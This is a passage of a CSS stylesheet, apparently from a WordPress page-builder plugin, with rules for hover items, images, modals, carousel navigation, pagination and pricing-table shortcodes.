\*----------------------------------------------------------------------------*/
@media screen and (max-width: 480px) { .mpc-ihover-wrapper .mpc-ihover-item { margin-left: 0 !important; margin-right: 0 !important; } }

/* K. request at Trello */
.mpc-ihover-wrapper .ih-item.circle.effect17:hover .img:before { box-shadow: inset 0 0 0 16px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.3) !important; opacity: 0; }

/* FrontEnd Editor */
.vc_mpc_ihover.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

.vc_element.vc_mpc_ihover_item { display: inline-block !important; }

/*----------------------------------------------------------------------------*	IHOVER ITEM SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-ihover-item a { position: absolute; width: 100%; height: 100%; top: 0; left: 0; }

.mpc-ihover-item .mpc-image-box { width: 100%; height: 100%; background-size: cover; background-position: center; }

.mpc-ihover-divider-wrap { line-height: 0; }

.mpc-ihover-divider { display: inline-block; vertical-align: top; }

/*----------------------------------------------------------------------------*	IMAGE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-image { display: inline-block; overflow: hidden; vertical-align: bottom; max-width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; /* Overlay & Lightbox */ /* Overlay Idle Settings */ /* Interactive Banner overlay fix */ }

.mpc-image:focus, .mpc-image *:focus { outline: none; -webkit-outline: none; }

.mpc-image img { display: block; }

.mpc-image.mpc-fullwidth, .mpc-ribbon-wrap > .mpc-image { width: 100%; }

.mpc-image.mpc-fullwidth img, .mpc-ribbon-wrap > .mpc-image img { width: 100%; height: auto; }

.mpc-image .mpc-item { position: relative; overflow: hidden; display: block; z-index: 1; }

.mpc-image .mpc-item::before { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; display: block; content: ''; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }

.mpc-image .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; cursor: pointer; -webkit-transition: all .25s; transition: all .25s; }

.mpc-image .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }

.mpc-image .mpc-icon-anchor i.mpc-icon--image, .mpc-image .mpc-icon-anchor i.mpc-icon--character { width: auto; }

.mpc-image .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }

.mpc-image .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-image .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-image.mpc-overlay--fade .mpc-item-overlay, .mpc-image.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }

.mpc-image.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }

.mpc-image.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }

.mpc-image.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }

.mpc-image.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }

.mpc-image.mpc-interactive-banner-fix .mpc-icon-anchor i.mpc-icon--character { height: auto; }

/* Overlay & Item Hover Settings */
.mpc-image:hover { /* Overlay */ }

.mpc-image:hover .mpc-item-overlay { visibility: visible; }

.mpc-image:hover.mpc-overlay--fade .mpc-item-overlay, .mpc-image:hover.mpc-overlay--none .mpc-item-overlay { opacity: 1; }

.mpc-image:hover.mpc-overlay--slide-up .mpc-item-overlay, .mpc-image:hover.mpc-overlay--slide-down .mpc-item-overlay { top: 0; }

.mpc-image:hover.mpc-overlay--slide-left .mpc-item-overlay, .mpc-image:hover.mpc-overlay--slide-right .mpc-item-overlay { left: 0; }

[data-align^="top"] .mpc-overlay--vertical { vertical-align: top; }

[data-align^="middle"] .mpc-overlay--vertical { vertical-align: middle; }

[data-align^="bottom"] .mpc-overlay--vertical { vertical-align: bottom; }

[data-align$="left"] .mpc-overlay--vertical { text-align: left; }

[data-align$="center"] .mpc-overlay--vertical { text-align: center; }

[data-align$="right"] .mpc-overlay--vertical { text-align: right; }

/*----------------------------------------------------------------------------*	INTERACTIVE IMAGE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-interactive_image { position: relative; }

.mpc-interactive_image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-interactive_image__image { width: 100%; height: auto; display: block; }

/* FrontEnd Editor */
.vc_mpc_interactive_image.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

/*----------------------------------------------------------------------------*	LIGHTBOX SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-lightbox { display: inline-block; -webkit-box-sizing: border-box; box-sizing: border-box; }

/*----------------------------------------------------------------------------*	MAILCHIMP SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-mailchimp .mc4wp-form-fields > p { margin: 0; padding: 5px 0; }

.mpc-mailchimp form { margin: 0; }

.mpc-mailchimp input, .mpc-mailchimp select { outline: none; margin: 0; width: 100%; max-width: none; box-shadow: none; -webkit-transition: all .25s; transition: all .25s; }

.mpc-mailchimp input:focus, .mpc-mailchimp select:focus { box-shadow: none; }

.mpc-mailchimp input[type="checkbox"], .mpc-mailchimp input[type="radio"] { width: auto; margin: 0 .5em; vertical-align: middle; }

.mpc-mailchimp.mpc-submit--small input[type="submit"] { width: auto; }

.mpc-mailchimp[data-align="left"] .mpc-submit-wrap { text-align: left; }

.mpc-mailchimp[data-align="center"] .mpc-submit-wrap { text-align: center; }

.mpc-mailchimp[data-align="right"] .mpc-submit-wrap { text-align: right; }

.mpc-mailchimp label { display: block; }

.mpc-mailchimp label.mpc-input-wrap span { color: inherit; font-size: inherit; line-height: inherit; text-align: inherit; text-transform: inherit; vertical-align: middle; }

.mpc-mailchimp .mc4wp-response p { margin: 0; }

/*----------------------------------------------------------------------------*	MAP SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-map-wrap .mpc-map { padding-bottom: 56.25%; height: 100%; }

.mpc-map-wrap.mpc-custom-height .mpc-map, .mpc-map-wrap.mpc-empty .mpc-map { padding-bottom: 0; }

.mpc-map-wrap img { max-width: none; }

.mpc-map-wrap .mpc-error { display: none; padding: 10px 15px; background-color: #FCF5F6; color: #df5461; border-radius: 3px; font-weight: bold; }

/* FrontEnd Editor */
.vc_mpc_map.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

/*----------------------------------------------------------------------------*	MARKER SHORTCODE
\*----------------------------------------------------------------------------*/
/* Frontend Editor */
.mpc-markers { position: absolute; max-width: 250px; max-height: 90%; top: 10px; right: 10px; z-index: 10; list-style: none; margin: 0; padding: 0; border-radius: 4px; overflow: auto; background: rgba(255, 255, 255, 0.8); opacity: .7; -webkit-transition: opacity .25s; transition: opacity .25s; }

.mpc-markers:hover { opacity: 1; }

.mpc-marker-title { display: block; line-height: 30px; font-size: 12px; text-align: center; color: #fff; background-color: #f9b418; }

.mpc-marker-title img { width: 16px; margin-top: -2px; vertical-align: middle; margin-right: 5px; }

.mpc-markers .mpc-marker { padding: 8px 5px; margin: 0 5px; border-bottom: 1px solid #ddd; }

.mpc-markers .mpc-marker img { width: 20px; margin-right: 10px; vertical-align: middle; }

/*----------------------------------------------------------------------------*	MODAL SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-modal { position: relative; display: inline-block; }

.mpc-modal__close { position: absolute; right: 0; top: 0; z-index: 1000; cursor: pointer; }

.mpc-modal__close .mpc-icon { margin: 0 !important; }

.mpc-modal__content { max-width: 90vw; max-height: 90vh; overflow-x: hidden; overflow-y: auto; }

.mpc-modal__content > *:last-child { margin-bottom: 0; }

html.mpc-block-scroll, body.mpc-block-scroll { overflow: hidden !important; }

/*----------------------------------------------------------------------------*	MODAL OVERLAY
\*----------------------------------------------------------------------------*/
.mpc-modal-overlay { position: fixed; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; opacity: 0; visibility: hidden; -webkit-transition: all .25s; transition: all .25s; }

.mpc-modal-overlay.mpc-visible { visibility: visible; opacity: 1; z-index: 1000000; }

.mpc-modal-overlay:before { content: ''; display: inline-block; width: 0; height: 100%; }

.mpc-modal-overlay .mpc-inited, .mpc-modal-overlay .mpc-inited * { visibility: inherit; }

.mpc-overlay__wrapper { position: relative; display: table; width: 100%; height: 100%; }

.mpc-overlay__wrapper--vertical { display: table-cell; }

/* Alignment */
.mpc-modal-overlay[data-position^=top]:before, .mpc-modal-overlay[data-position^=top] .mpc-modal { vertical-align: top; }

.mpc-modal-overlay[data-position^=middle]:before, .mpc-modal-overlay[data-position^=middle] .mpc-modal { vertical-align: middle; }

.mpc-modal-overlay[data-position^=bottom]:before, .mpc-modal-overlay[data-position^=bottom] .mpc-modal { vertical-align: bottom; }

.mpc-modal-overlay[data-position$=left] { text-align: left; }

.mpc-modal-overlay[data-position$=center] { text-align: center; }

.mpc-modal-overlay[data-position$=right] { text-align: right; }

/* Mobile */
@media screen and (max-width: 768px) { .mpc-modal-overlay .mpc-modal.mpc-modal .mpc-modal__content { max-height: 80vh; max-width: 80vw; }
  .mpc-close--outside .mpc-modal__close { margin: 0 !important; }
  .mpc-modal-overlay:before, .mpc-modal-overlay .mpc-modal { vertical-align: middle !important; margin: 0 !important; }
  .mpc-modal-overlay { text-align: center !important; } }

/* Compability fixes */
/* Bridge */
html.mpc-block-scroll-bridge, body.mpc-block-scroll-bridge { overflow: hidden !important; }

html.mpc-block-scroll-bridge .container, html.mpc-block-scroll-bridge .content, html.mpc-block-scroll-bridge .full_width, html.mpc-block-scroll-bridge .title, html.mpc-block-scroll-bridge .wrapper, html.mpc-block-scroll-bridge header, html.mpc-block-scroll-bridge .header_inner_left, html.mpc-block-scroll-bridge .header_inner_right, html.mpc-block-scroll-bridge .full_section_inner, body.mpc-block-scroll-bridge .container, body.mpc-block-scroll-bridge .content, body.mpc-block-scroll-bridge .full_width, body.mpc-block-scroll-bridge .title, body.mpc-block-scroll-bridge .wrapper, body.mpc-block-scroll-bridge header, body.mpc-block-scroll-bridge .header_inner_left, body.mpc-block-scroll-bridge .header_inner_right, body.mpc-block-scroll-bridge .full_section_inner { z-index: initial; }

/*----------------------------------------------------------------------------*	NAVIGATION SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-navigation { display: block; pointer-events: none; z-index: 1; }

.mpc-navigation.mpc-on-hover { opacity: 0 !important; -webkit-transition: .25s all; transition: .25s all; }

.mpc-navigation .mpc-nav__icon:focus { outline: none; }

.mpc-navigation .mpc-nav__arrow { -webkit-transition: -webkit-transform .25s; transition: transform .25s; }

.mpc-navigation .mpc-nav__arrow.slick-disabled .mpc-nav__icon { opacity: .5 !important; pointer-events: none; cursor: default; }

.mpc-navigation i { overflow: hidden; transform: translate3d(0, 0, 0); position: relative; pointer-events: initial; display: block; cursor: pointer; -webkit-transition: inherit; transition: inherit; }

.mpc-navigation i:before { position: relative; z-index: 2; }

.mpc-carousel__wrapper:hover .mpc-navigation.mpc-on-hover { opacity: 1 !important; }

.mpc-nav__background { position: absolute; z-index: -1; opacity: 0; }

.mpc-nav__icon i:hover .mpc-nav__background { opacity: 1; }

.mpc-nav__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }

.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }

.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }

.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }

.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }

.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }

.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }

.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }

.mpc-navigation--style_1, .mpc-navigation--style_2 { width: 100%; }

.mpc-navigation--style_1 .mpc-nav__arrow, .mpc-navigation--style_2 .mpc-nav__arrow { display: inline-block; }

/* Style 3 */
.mpc-navigation--style_3 { position: absolute; top: 0; width: auto; height: 100%; }

.mpc-navigation--style_3:first-child { left: 0; }

.mpc-navigation--style_3:last-child { right: 0; }

.mpc-navigation--style_3 .mpc-nav__arrow { height: 100%; display: table; }

.mpc-navigation--style_3 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }

/* Style 4 */
.mpc-navigation--style_4 { position: absolute; top: 0; width: auto; height: 100%; }

.mpc-navigation--style_4:first-child { left: 0; }

.mpc-navigation--style_4:last-child { right: 0; }

.mpc-navigation--style_4 .mpc-nav__arrow { height: 100%; display: table; }

.mpc-navigation--style_4 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }

.mpc-navigation--style_4 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.mpc-waypoint--init .mpc-navigation--style_4 .mpcslick-prev { -webkit-transform: translate3d(-50%, 0, 0); transform: translate3d(-50%, 0, 0); }

.mpc-waypoint--init .mpc-navigation--style_4 .mpcslick-next { -webkit-transform: translate3d(50%, 0, 0); transform: translate3d(50%, 0, 0); }

/* Style 5 */
.mpc-navigation--style_5 { position: absolute; top: 0; width: auto; height: 100%; }

.mpc-navigation--style_5:first-child { left: 0; }

.mpc-navigation--style_5:last-child { right: 0; }

.mpc-navigation--style_5 .mpc-nav__arrow { height: 100%; display: table; }

.mpc-navigation--style_5 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }

.mpc-navigation--style_5 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.mpc-waypoint--init .mpc-navigation--style_5 .mpcslick-prev { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

.mpc-waypoint--init .mpc-navigation--style_5 .mpcslick-next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }

/* Style 6 */
.mpc-navigation--style_6 { position: absolute; top: 0; width: auto; height: 100%; }

.mpc-navigation--style_6:first-child { left: 0; }

.mpc-navigation--style_6:last-child { right: 0; }

.mpc-navigation--style_6 .mpc-nav__arrow { height: 100%; display: table; }

.mpc-navigation--style_6 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }

.mpc-navigation--style_6 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.mpc-nav--stretched .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0) !important; transform: translate3d(0, 0, 0) !important; }

.mpc-nav--stretched:not(.mpc-navigation--style_1):not(.mpc-navigation--style_2) .mpc-nav__arrow { margin-left: 0 !important; margin-right: 0 !important; }

/* Responsive */
@media screen and (max-width: 767px) { .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0) !important; transform: translate3d(0, 0, 0) !important; }
  .mpc-navigation:not(.mpc-navigation--style_1):not(.mpc-navigation--style_2) .mpc-nav__arrow { margin-left: 0 !important; margin-right: 0 !important; } }

/*----------------------------------------------------------------------------*	PAGINATION SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-pagination { display: block; width: 100%; }

.mpc-pagination.mpc-disabled, .mpc-pagination .mpc-disabled { opacity: 0.5; filter: alpha(opacity=50); cursor: default; pointer-events: none; }

.mpc-pagination li:last-child { margin-right: 0; }

.mpc-pagination li:before, .mpc-pagination li:after { content: "" !important; border: 0 !important; position: static !important; }

/* Infinity */
.mpc-pagination--infinity { visibility: hidden; height: 0; }

.mpc-pagination--infinity a { opacity: 0; height: 0 !important; border: 0 !important; }

/* Classic */
.mpc-pagination--classic .mpc-pagination__links { list-style: none; margin: 0; padding: 0; width: 100%; }

.mpc-pagination--classic li { display: inline-block; vertical-align: bottom; margin-bottom: 0 !important; }

.mpc-pagination--classic li.mpc-current a { cursor: default; pointer-events: none; }

.mpc-pagination__dots { padding: 0 1em; }

.mpc-pagination a { position: relative; display: inline-block; overflow: hidden; text-decoration: none; vertical-align: bottom; z-index: 1; }

.mpc--square.mpc-pagination a { text-align: center !important; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc--square.mpc-pagination li:not(:first-child):not(:last-child) .mpc-pagination__title { padding: 0 !important; }

.mpc--square.mpc-pagination li:first-child .mpc-pagination__title, .mpc--square.mpc-pagination li:last-child .mpc-pagination__title { padding-top: 0 !important; padding-bottom: 0 !important; }

.mpc--square.mpc-pagination span { height: 100%; }

.mpc-pagination__content { position: relative; z-index: 2; }

.mpc-pagination__title { display: inline-block; vertical-align: middle; }

.mpc-pagination__icon { text-align: center; vertical-align: middle; display: inline-block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-pagination__background { position: absolute; z-index: 1; opacity: 0; }

.mpc-pagination a:hover .mpc-pagination__background, .mpc-pagination .mpc-current .mpc-pagination__background { opacity: 1; }

.mpc-pagination__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }

.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }

.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }

.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }

.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }

.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }

.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }

.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }

.mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon { opacity: 0; visibility: hidden; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon { opacity: 1; visibility: visible; }

.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-pagination__icon { padding-right: .5em; }

.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-pagination__title { padding-left: 0; }

.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-pagination__icon { padding-left: .5em; }

.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-pagination__title { padding-right: 0; }

.mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon { position: absolute; top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon { opacity: 1; }

.mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon { left: -100%; padding: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon { left: 5%; }

.mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon { right: -100%; padding: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon { right: 5%; }

.mpc-pagination__content.mpc-effect-type--push_out { overflow: hidden; }

.mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon { position: absolute; opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon { opacity: 1; }

.mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__title { position: relative; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon { top: -100%; left: 50%; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon { top: 50%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title { top: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title { top: 5em; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon { top: 50%; left: 150%; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon { left: 50%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title { left: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title { left: -100%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon { top: 150%; left: 50%; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon { top: 50%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title { top: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title { top: -5em; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon { top: 50%; left: -100%; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon { left: 50%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title { left: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title { left: 100%; }

@media screen and (max-width: 640px) { .mpc-pagination--classic li:not(:first-child):not(:last-child) { display: none; } }

/*----------------------------------------------------------------------------*	PRICING BOX SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-pricing-box { display: -ms-flexbox; display: flex; flex-wrap: wrap; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-pricing-box .slick-list { margin-top: -3em !important; }

.mpc-pricing-box .slick-track { padding-top: 3em; }

.mpc-pricing-box:focus, .mpc-pricing-box *:focus { outline: none; }

.mpc-pricing-box__wrapper { display: -ms-flexbox; display: flex; align-items: flex-end; justify-content: center; flex-wrap: nowrap; }

/*----------------------------------------------------------------------------*	PRICING COLUMN SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-pricing-column { position: relative; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-pricing-column.mpc-pricing-legend { align-self: stretch; }

.mpc-pricing__button { text-align: center; }

.mpc-pricing__featured { position: absolute; bottom: 100%; left: 0; width: 100%; }

.mpc-pricing__property, .mpc-pricing__featured, .mpc-pricing__title, .mpc-pricing__price { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

/* 1 Column */
.mpc-pricing-box[data-pb-cols="1"] { display: block; }

.mpc-pricing-box[data-pb-cols="1"] .mpc-pricing-column { width: 100%; }

/* 2 Columns */
.mpc-pricing-box[data-pb-cols="2"] { -ms-flex: 0 1 100%; flex: 0 1 100%; /* Columns */ }

.mpc-pricing-box[data-pb-cols="2"] .mpc-pricing-column { -ms-flex: 0 1 50%; flex: 0 1 50%; }

/* 3 Columns */
.mpc-pricing-box[data-pb-cols="3"] { -ms-flex: 0 1 100%; flex: 0 1 100%; /* Columns */ }

.mpc-pricing-box[data-pb-cols="3"] .mpc-pricing-column { -ms-flex: 0 1 33%; flex: 0 1 33%; }

.mpc-pricing-box[data-pb-cols="3"] .mpc-pricing-column:first-child { -ms-flex: 0 1 34%; flex: 0 1 34%; }

/* 4 Columns */
.mpc-pricing-box[data-pb-cols="4"] { -ms-flex: 0 1 100%; flex: 0 1 100%; /* Columns */ }

.mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column { -ms-flex: 0 1 25%; flex: 0 1 25%; }

/* 5 Columns */
.mpc-pricing-box[data-pb-cols="5"] { -ms-flex: 0 1 100%; flex: 0 1 100%; /* Columns */ }

.mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column { -ms-flex: 0 1 20%; flex: 0 1 20%; }

/* Slider */
.mpc-pricing-box .slick-slider { width: 100%; }

.mpc-pricing-box .slick-slider, .mpc-pricing-box .slick-slider .mpc-pricing-column { -ms-flex: none !important; flex: none !important; }

/* Slider 1 Column */
.mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="1"] { width: 50%; }

.mpc-pricing-box .slick-slider[data-slick-cols="1"] .mpc-pricing-column { width: 100%; }

/* Slider 2 Columns */
.mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="2"] { width: 66%; }

.mpc-pricing-box .slick-slider[data-slick-cols="2"] .mpc-pricing-column { width: 50%; }

/* Slider 3 Columns */
